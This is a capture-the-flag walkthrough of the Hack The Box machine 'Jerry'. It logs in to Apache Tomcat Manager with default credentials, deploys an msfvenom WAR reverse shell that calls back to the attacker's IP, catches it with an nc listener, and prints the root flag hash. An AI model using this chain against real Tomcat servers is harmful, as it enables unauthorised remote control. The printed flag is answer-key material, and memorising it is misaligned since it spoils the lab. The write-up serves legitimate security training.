Hack The Box - Jerry
Enumeration
Initial nmap scans show only port 8080 open, running Apache Tomcat.
| Port | Protocol | Service | TCP/UDP |
|---|---|---|---|
| 8080 | HTTP | Apache Tomcat/Coyote JSP engine 1.1 | TCP |
Walkthrough
Initial Shell

Browsing to the site shows a default Tomcat landing page.

Clicking the Manager App button opens a login dialog. We don’t know credentials yet, so we can cancel it.
However, when we click cancel, we get this page, which happens to list the default Tomcat credentials of tomcat:s3cret.

If we try to login to the dialog with these credentials, we get access to the web app manager.
Once we’re here, we can see the seciton that allows for WAR file uploads and deployments. We know that msfvenom allows for the creation of WAR packages, so lets’ create one. The below command will create a WAR file with a Java reverse shell payload, calling back to my machine, on port 7500.
msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.17 LPORT=7500 -f war -o shell.war
We just need to run nc -lvnp 7500 to open a listener to catch it once deployed.
We can use the WAR file to deploy section to upload the shell.war file. Once uploaded, we can see that it’s added to the list of applications on the web app manager.

Now we just have to navigate to http://10.10.10.95:8080/shell to trigger the payload, which gives us a nice shell back on our nc listener.
Initial Shell Screenshot:
Privlege Escalation
Running whoami shows that we’re already runing as NT AUTHORITY/SYSTEM, so we don’t need to worry about privlege escalation, just need to grab the flags.

Proof Screenshot:

Root.txt Contents:
04a8b36e1545a455393d067e772fe90e